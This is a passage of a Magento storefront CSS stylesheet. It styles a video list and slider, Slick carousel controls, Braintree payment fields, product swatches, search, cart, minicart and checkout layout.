    clear: both;
    display: block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    width: 100%;
    list-style-type: none;
    text-align: left;
}

.um-cvm-layout-list .cvm-items li {
    display: table;
    width: 100%;
    text-align: left;
}

.um-cvm-layout-list .cvm-item-info {
    margin: 16px;
    display: table-row;
}

.um-cvm-layout-list a.cvm-image-link {
    text-decoration: none;
    display: table-cell;
    padding: 0 20px 30px 0;
    vertical-align: top;
    width: 25%;
}

.um-cvm-layout-list .cvm-details {
    display: table-cell;
    vertical-align: top;
}

.um-cvm-layout-slider a.cvm-image-link {
    text-decoration: none;
    display: block;
}

.um-cvm-layout-slider .cvm-items li {
    display: inline-block;
    width: 25%;
    text-align: left;
    padding-right: 15px;
    padding-left: 15px;
    box-sizing: border-box;
    float: left;
}

.um-cvm-layout-slider .cvm-item-info {
    display: block;
}

.um-cvm-layout-slider .cvm-details {
    display: block;
}

@media only screen and (max-width: 767px) {
    .um-cvm-layout-grid .cvm-items li {
        margin-bottom: 15px;
        width: 50%;
    }
}

@media only screen and (max-width: 310px) {
    .um-cvm-layout-list .cvm-items li {
        display: block;
    }

    .um-cvm-layout-list .cvm-item-info {
        display: block;
        margin: 5px;
    }

    .um-cvm-layout-list a.cvm-image-link {
        display: block;
        width: 100%;
        padding: 0px;
    }
}

.um-cvm-layout-slider .cvm-items {
    display: none;
    margin: 0;
    padding: 15px;
}

.um-cvm-layout-slider .cvm-items.slick-initialized {
    display: block;
}


/* Slider */

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}


/* Arrows */

.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 25px;
    width: 25px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 45%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}

.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
    font-family: "slick";
    font-size: 25px;
    line-height: 1;
    color: #444444;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -5px;
}

[dir="rtl"] .slick-prev {
    left: auto;
    right: -5px;
}

.slick-prev:before {
    content: "←";
}

[dir="rtl"] .slick-prev:before {
    content: "→";
}

.slick-next {
    right: -5px;
}

[dir="rtl"] .slick-next {
    left: -5px;
    right: auto;
}

.slick-next:before {
    content: "→";
}

[dir="rtl"] .slick-next:before {
    content: "←";
}


/* Dots */

.slick-dotted .slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: #000000;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    color: #000000;
    opacity: 0.75;
}


/**
   * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
   * @author     Mediotype                     https://www.mediotype.com/
   */

.opc-block-summary .vertex-message td,
.cart-summary .vertex-message td {
    padding: 0;
    border-top: none;
}


/**
   * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
   * @author     Mediotype                     https://www.mediotype.com/
   */

.form-address-edit .actions-toolbar .vertex-update-address {
    margin-top: 10px;
}

.payment-method-braintree .hosted-control {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    position: relative;
    width: 225px;
}

.payment-method-braintree .hosted-control:disabled {
    opacity: 0.5;
}

.payment-method-braintree .hosted-control::-moz-placeholder {
    color: #c2c2c2;
}

.payment-method-braintree .hosted-control::-webkit-input-placeholder {
    color: #c2c2c2;
}

.payment-method-braintree .hosted-control:-ms-input-placeholder {
    color: #c2c2c2;
}

.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
    border-color: #006bb4;
}

.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
    border-color: #e02b27;
}

.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error {
    height: auto;
    opacity: 1;
}

.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
    border-color: #006400;
}

.payment-method-braintree .hosted-control.hosted-cid {
    width: 5rem;
}

.payment-method-braintree .hosted-control.hosted-date {
    float: left;
    margin-bottom: 7px;
    width: 6rem;
}

.payment-method-braintree .hosted-control.hosted-date:first-of-type {
    margin-right: 50px;
}

.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
    content: '/';
    display: inline;
    padding-bottom: inherit;
    padding-top: inherit;
    position: absolute;
    right: -25px;
    top: 5px;
}

.payment-method-braintree .field-tooltip {
    right: 0;
}

.payment-method-braintree .hosted-error {
    clear: both;
    color: #e02b27;
    font-size: 1.2rem;
    height: 0;
    margin-top: 7px;
    opacity: 0;
}

.braintree-paypal-logo {
    margin-top: 10px;
    text-align: center;
}

.braintree-paypal-account {
    padding: 15px 0 15px 50px;
    position: relative;
    display: inline-block;
}

.braintree-paypal-account:before {
    background-image: url('../Magento_Braintree/images/paypal-small.png');
    background-position-x: 0;
    background-position-y: 0;
    line-height: 16px;
    vertical-align: middle;
    height: 16px;
    width: 16px;
    background-repeat: no-repeat;
    content: '';
    display: inline-block;
}

.braintree-paypal-account:before {
    left: 17px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
}

.braintree-paypal-account .payment-method-type {
    font-weight: 700;
}

.braintree-paypal-account .payment-method-description {
    color: #575757;
}

.braintree-paypal-fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.action-braintree-paypal-logo {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
}

.action-braintree-paypal-logo:focus,
.action-braintree-paypal-logo:active {
    background: none;
    border: none;
}

.action-braintree-paypal-logo:hover {
    background: none;
    border: none;
}

.action-braintree-paypal-logo.disabled,
.action-braintree-paypal-logo[disabled],
fieldset[disabled] .action-braintree-paypal-logo {
    pointer-events: none;
    opacity: 0.5;
}

.action-braintree-paypal-logo img {
    margin: 0;
    width: 114px;
}

.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions {
    margin-left: 0;
}

.account .table .col.paypal-account img {
    vertical-align: middle;
}

.account .table .col.paypal-account+.actions {
    vertical-align: middle;
}


/**
   * Copyright © Magento, Inc. All rights reserved.
   * See COPYING.txt for license details.
  */

.contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 50%;
}

.contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 50%;
}

.swatch-attribute-label {
    font-weight: 700;
    position: relative;
}

.swatch-attribute-label.required {
    padding-right: 10px;
}

.swatch-attribute-label[data-required='1']:after {
    color: #e02b27;
    content: '*';
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    right: -11px;
    top: -2px;
}

.swatch-attribute-selected-option {
    color: #646464;
    padding-left: 17px;
}

.swatch-attribute-options {
    margin: 10px 0;
}

.swatch-attribute-options:focus {
    box-shadow: none;
}

.swatch-attribute-options .swatch-option-tooltip-layered .title {
    color: #282828;
    bottom: -5px;
    height: 20px;
    left: 0;
    margin-bottom: 10px;
    position: absolute;
    text-align: center;
    width: 100%;
}

.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background: #f0f0f0;
    color: #949494;
}

.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
    background: #ffffff;
    border: 1px solid #ffffff;
    color: #000000;
}

.swatch-option {
    border: 1px solid #dadada;
    cursor: pointer;
    float: left;
    height: 20px;
    margin: 0 10px 5px 0;
    max-width: 100%;
    min-width: 30px;
    overflow: hidden;
    padding: 1px 2px;
    position: relative;
    text-align: center;
    text-overflow: ellipsis;
}

.swatch-option:focus {
    box-shadow: 0 0 3px 1px #68a8e0;
}

.swatch-option.text {
    background: #f0f0f0;
    color: #686868;
    font-size: 12px;
    font-weight: 700;
    line-height: 20px;
    margin-right: 7px;
    min-width: 22px;
    padding: 4px 8px;
}

.swatch-option.text.selected {
    background-color: #ffffff !important;
}

.swatch-option.selected {
    outline: 2px solid #ff5501;
    border: 1px solid #ffffff;
    color: #333333;
}

.swatch-option:not(.disabled):hover {
    border: 1px solid #ffffff;
    color: #333333;
    outline: 1px solid #999999;
}

.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
    border: 1px solid #ffffff;
    outline: 2px solid #c34000;
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none;
}

.swatch-option.disabled:after {
    background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    bottom: 0;
    content: '';
    /*filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';*/
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.swatch-option-disabled {
    border: 0;
    cursor: default;
    outline: none !important;
}

.swatch-option-disabled:after {
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    transform: rotate(-30deg);
    content: '';
    height: 2px;
    left: -4px;
    position: absolute;
    top: 10px;
    width: 42px;
    z-index: 995;
    background: #e02b27;
}

.swatch-option-loading {
    content: url('../images/loader-2.gif');
}

.swatch-option-tooltip {
    border: 1px solid #dadada;
    color: #949494;
    display: none;
    max-height: 100%;
    min-height: 20px;
    min-width: 20px;
    padding: 5px;
    position: absolute;
    text-align: center;
    z-index: 999;
    background: #ffffff;
}

.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
    bottom: 0;
    height: 8px;
    left: 40%;
    position: absolute;
}

.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
    border-style: solid;
    content: '';
    font-size: 1px;
    height: 0;
    position: relative;
    width: 0;
}

.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
    border-color: #adadad transparent transparent transparent;
    border-width: 8px 8.5px 0 8.5px;
    left: 0;
    top: 2px;
}

.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
    border-color: #ffffff transparent transparent transparent;
    border-width: 7px 7.5px 0 7.5px;
    left: -15px;
    top: 1px;
}

.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
    display: block;
    height: 130px;
    margin: 0 auto;
    width: 130px;
}

.swatch-option-tooltip-layered {
    border: 1px solid #dadada;
    color: #949494;
    background: #ffffff;
    display: none;
    left: -47px;
    position: absolute;
    width: 140px;
    z-index: 999;
}

.swatch-option-tooltip .title {
    color: #282828;
    display: block;
    max-height: 200px;
    min-height: 20px;
    overflow: hidden;
    text-align: center;
}

.swatch-option-link-layered {
    margin: 0 !important;
    padding: 0 !important;
    position: relative;
}

.swatch-option-link-layered:focus>div {
    box-shadow: 0 0 3px 1px #68a8e0;
}

.swatch-option-link-layered:hover>.swatch-option-tooltip-layered {
    display: block;
}

.swatch-opt {
    margin: 20px 0;
}

.swatch-opt-listing {
    margin-bottom: 10px;
}

.swatch-more {
    display: inline-block;
    margin: 2px 0;
    padding: 2px;
    position: static;
    z-index: 1;
}

.swatch-visual-tooltip-layered {
    height: 160px;
    top: -170px;
}

.swatch-textual-tooltip-layered {
    height: 30px;
    top: -40px;
}

.swatch-input {
    left: -1000px;
    position: absolute;
    visibility: hidden;
}

.clearfix:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    visibility: hidden;
}

.my-credit-cards .status {
    font-style: italic;
}

.my-credit-cards .action.delete {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
}

.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
    background: none;
    border: none;
}

.my-credit-cards .action.delete:hover {
    background: none;
    border: none;
}

.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
    pointer-events: none;
    opacity: 0.5;
}

.my-credit-cards .action.delete:visited {
    color: #1979c3;
    text-decoration: none;
}

.my-credit-cards .action.delete:hover {
    color: #006bb4;
    text-decoration: underline;
}

.my-credit-cards .action.delete:active {
    color: #ff5501;
    text-decoration: underline;
}

.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
    background: none;
    border: 0;
}

.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
}

.my-credit-cards-popup .modal-footer {
    text-align: right;
}

.my-credit-cards-popup .action.secondary {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-right: 20px;
}

.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
    background: none;
    border: none;
}

.my-credit-cards-popup .action.secondary:hover {
    background: none;
    border: none;
}

.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
    pointer-events: none;
    opacity: 0.5;
}

.my-credit-cards-popup .action.secondary:visited {
    color: #1979c3;
    text-decoration: none;
}

.my-credit-cards-popup .action.secondary:hover {
    color: #006bb4;
    text-decoration: underline;
}

.my-credit-cards-popup .action.secondary:active {
    color: #ff5501;
    text-decoration: underline;
}

.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
    background: none;
    border: 0;
}

.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
}

.minilist .weee {
    display: table-row;
    font-size: 1.1rem;
}

.minilist .weee:before {
    display: none;
}

.price-container.weee:before {
    display: none;
}

.column .block-addbysku .fieldset {
    margin: 0;
}

.column .block-addbysku .fieldset .fields {
    position: relative;
}

.column .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: 10px;
    vertical-align: top;
}

.column .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    right: 0;
    top: 4px;
}

.column .block-addbysku .sku {
    margin-right: -155px;
    padding-right: 160px;
    width: 100%;
}

.column .block-addbysku .skus>.label {
    margin-top: 10px;
}

.column .block-addbysku .qty .qty+.mage-error {
    width: 80px;
}

.column .block-addbysku .block-content .actions-toolbar {
    clear: both;
    margin: 0 0 20px;
    text-align: left;
}

.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
    content: '';
    display: table;
}

.column .block-addbysku .block-content .actions-toolbar:after {
    clear: both;
}

.column .block-addbysku .block-content .actions-toolbar .primary {
    float: left;
}

.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
    display: inline-block;
}

.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    display: inline-block;
}

.column .block-addbysku .block-content .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
}

.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    margin-top: 6px;
}

.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
    display: block;
    float: none;
}

.column .block-addbysku .block-content .actions-toolbar>.secondary {
    text-align: left;
}

.column .block-addbysku .reset {
    margin: 10px 0;
}

.column .block-addbysku .note {
    display: block;
    margin: 0 0 20px;
}

.block-cart-failed {
    margin-top: 40px;
}

.block-cart-failed .block-title {
    font-size: 2.6rem;
}

.block-cart-failed .block-title strong {
    font-weight: 300;
}

.block-cart-failed .actions {
    text-align: center;
}

.block-cart-failed .actions .action {
    margin-bottom: 10px;
}

.block-cart-failed .actions .action.tocart {
    margin-right: 10px;
}

.bundle-options-container {
    clear: both;
    margin-bottom: 40px;
}

.bundle-options-container .product-options-wrapper {
    margin-bottom: 30px;
}

.bundle-options-container .action.back {
    margin-bottom: 30px;
}

.bundle-options-container .block-bundle-summary .bundle-summary.empty {
    display: none;
}

.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    display: block;
}

.bundle-options-container .block-bundle-summary .bundle.items>li {
    margin-bottom: 10px;
}

.bundle-options-container .nested .field.qty {
    margin-top: 20px;
}

.bundle-options-container .nested .field.qty .label {
    font-weight: 700;
    margin: 0 0 5px;
    display: inline-block;
}

.bundle-options-container .product-options-bottom {
    clear: left;
}

.block-category-event {
    background: #f0f0f0;
    color: #333333;
    text-align: center;
    padding: 10px 0 15px;
}

.block-category-event.block:last-child {
    margin-bottom: 10px;
}

.block-category-event .block-title {
    margin: 0 0 10px;
}

.block-category-event .block-title strong {
    font-size: 1.5rem;
    font-weight: 300;
}

.block-category-event .ticker {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.block-category-event .ticker li {
    display: none;
    margin: 0 15px;
}

.block-category-event .ticker .value {
    font-size: 1.8rem;
    font-weight: 300;
}

.block-category-event .ticker .label {
    display: block;
    text-transform: lowercase;
    font-size: 1rem;
}

.block-category-event .dates .start,
.block-category-event .dates .end {
    display: block;
}

.block-category-event .dates .date {
    font-size: 5rem;
}

.block-category-event .dates .time {
    display: block;
}

.block-category-event .dates .start:after {
    content: "\2013";
    font-size: 5rem;
    display: block;
}

.block-search .label {
    display: inline-block;
    text-decoration: none;
}

.block-search .label>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.block-search .label:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 28px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'icons-blank-theme';
    margin: 0 10px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.block-search .label:hover:before {
    color: #333333;
}

.block-search .label:active:before {
    color: #333333;
}

.block-search .nested {
    display: none;
}

.search-autocomplete {
    display: none;
    position: absolute;
    z-index: 3;
    overflow: hidden;
    margin-top: -15px;
}

.search-autocomplete ul {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.search-autocomplete ul:not(:empty) {
    background: #ffffff;
    border: 1px solid #c2c2c2;
    border-top: 0;
}

.search-autocomplete ul li {
    border-top: 1px solid #e5e5e5;
    cursor: pointer;
    padding: 5px 40px 5px 10px;
    margin: 0;
    position: relative;
    text-align: left;
    white-space: normal;
}

.search-autocomplete ul li:first-child {
    border-top: none;
}

.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
    background: #e8e8e8;
}

.search-autocomplete ul li .amount {
    color: #999999;
    position: absolute;
    right: 7px;
    top: 5px;
}

.form.search.advanced .fields.range .field:first-child {
    position: relative;
}

.form.search.advanced .fields.range .field:first-child .control {
    padding-right: 25px;
}

.form.search.advanced .fields.range .field:first-child .control:after {
    content: ' \2013 ';
    display: inline-block;
    text-align: center;
    width: 25px;
    position: absolute;
    right: 0;
    top: 6px;
}

.form.search.advanced .fields.range .field:last-child {
    position: relative;
}

.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
    position: absolute;
    top: 32px;
    left: 0;
}

.form.search.advanced .fields.range .field.with-addon .control {
    padding-right: 45px;
}

.form.search.advanced .group.price .addon .addafter {
    background: none;
    border: 0;
    padding-top: 6px;
    position: absolute;
    right: 0;
    top: 0;
}

.cart-summary {
    margin-bottom: 25px;
    padding: 1px 15px 25px;
}

.cart-summary .block {
    margin-bottom: 0;
}

.cart-summary .block .item-options {
    margin-left: 0;
}

.cart-summary .block .fieldset .field.note {
    font-size: 12px;
}

.cart-summary .block .fieldset .methods .field>.label {
    display: inline;
}

.cart-totals {
    padding-top: 10px;
}

.cart-totals .table-wrapper {
    margin-bottom: 0;
    overflow: inherit;
}

.cart.table-wrapper .items thead+.item {
    border-top: 1px solid #d1d1d1;
}

.cart.table-wrapper .items>.item {
    border-bottom: 1px solid #d1d1d1;
    position: relative;
}

.cart.table-wrapper .item-actions td {
    padding-bottom: 10px;
    text-align: center;
    white-space: normal;
}

.cart.table-wrapper .item .col.item {
    display: block;
    min-height: 90px;
    padding: 25px 0 10px 75px;
    position: relative;
}

.cart.table-wrapper .action.help.map {
    font-weight: 400;
}

.cart.table-wrapper .product-item-photo {
    display: block;
    left: 0;
    max-width: 60px;
    padding: 0;
    position: absolute;
    top: 15px;
    width: 20%;
}

.cart.table-wrapper .product-item-details {
    white-space: normal;
}

.cart.table-wrapper .product-item-name {
    display: inline-block;
    font-weight: 400;
    margin-top: -6px;
}

.cart.table-wrapper .gift-registry-name-label:after {
    content: ':';
}

.cart.table-wrapper .item-options {
    font-size: 12px;
    margin-bottom: 10px;
}

.cart.table-wrapper .product-item-name+.item-options {
    margin-top: 10px;
}

.cart.table-wrapper .action.configure {
    display: inline-block;
    margin: 0 0 20px;
}

.cart-container .checkout-methods-items {
    margin-top: 20px;
    text-align: center;
}

.cart-container .checkout-methods-items .action.primary {
    width: 100%;
}

.cart-container .checkout-methods-items .item+.item {
    margin-top: 20px;
}

.block.crosssell {
    margin-top: 30px;
}

.block-minicart .items-total {
    float: left;
    margin: 0 10px;
}

.block-minicart .items-total .count {
    font-weight: 700;
}

.block-minicart .subtitle {
    display: none;
}

.block-minicart .subtitle.empty {
    display: block;
    font-size: 12px;
    text-align: center;
}

.block-minicart .text.empty {
    text-align: center;
}

.block-minicart .block-content>.actions {
    margin-top: 15px;
    text-align: center;
}

.block-minicart .block-content>.actions>.primary {
    margin: 0 10px 15px;
}

.block-minicart .block-content>.actions>.primary .action.primary {
    display: block;
    margin-bottom: 15px;
    width: 100%;
}

.block-minicart .block-content>.actions>.primary .action.primary:last-child {
    margin-bottom: 0;
}

.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
    margin: 15px 0 0;
    text-align: center;
}

.minicart-wrapper .block-minicart {
    padding: 25px 20px;
    right: 0;
    width: 320px;
}

.minicart-wrapper .block-minicart:after {
    left: auto;
    right: 25px;
}

.minicart-wrapper .block-minicart:before {
    left: auto;
    right: 26px;
}

.minicart-wrapper .product .actions {
    float: right;
    margin: -35px 0 0;
    text-align: right;
}

.minicart-wrapper .product .actions>.primary,
.minicart-wrapper .product .actions>.secondary {
    display: inline-block;
}

.minicart-wrapper .action.showcart {
    white-space: nowrap;
}

.minicart-wrapper .action.showcart .counter.qty {
    background: #ff5501;
    color: #ffffff;
    height: 24px;
    line-height: 24px;
    border-radius: 2px;
    display: inline-block;
    min-width: 18px;
    text-align: center;
}

.minicart-wrapper .action.showcart .counter.qty .loader>img {
    max-width: 24px;
}

.minicart-wrapper .minicart-widgets {
    margin-top: 15px;
}

.minicart-items {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.minicart-items .product-item {
    padding: 20px 0;
}

.minicart-items .product-item:not(:first-child) {
    border-top: 1px solid #cccccc;
}

.minicart-items .product-item:first-child {
    padding-top: 0;
}

.minicart-items .product-item-pricing .label {
    display: inline-block;
    width: 4.5rem;
}

.minicart-items .price-minicart {
    margin-bottom: 5px;
}

.minicart-items .product>.product-item-photo,
.minicart-items .product>.product-image-container {
    float: left;
}

.minicart-items .product .toggle {
    cursor: pointer;
    position: relative;
}

.minicart-items .product .toggle:after {
    position: static;
    right: 20px;
    top: 0;
}

.minicart-items .product-item-details .weee[data-label] {}

.minicart-items .product-item-details .details-qty {
    margin-top: 10px;
}

.minicart-items .product.options .tooltip.toggle .details {
    display: none;
}

.minicart-items .item-qty {
    margin-right: 10px;
    text-align: center;
    width: 40px;
}

.minicart-items .update-cart-item {
    font-size: 1.1rem;
}

.minicart-items .subtitle {
    display: none;
}

.checkout-container {
    margin: 0 0 20px;
}

.opc-wrapper {
    margin: 0 0 20px;
}

.opc-wrapper .step-content {
    margin: 0 0 40px;
}

.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
    display: none;
}

.checkout-index-index .logo {
    margin-left: 0;
}

.opc-estimated-wrapper {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 18px 15px;
}

.opc-estimated-wrapper .estimated-block {
    font-size: 18px;
    font-weight: 700;
    float: left;
}

.opc-estimated-wrapper .estimated-block .estimated-label {
    display: block;
    margin: 0 0 5px;
}

.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
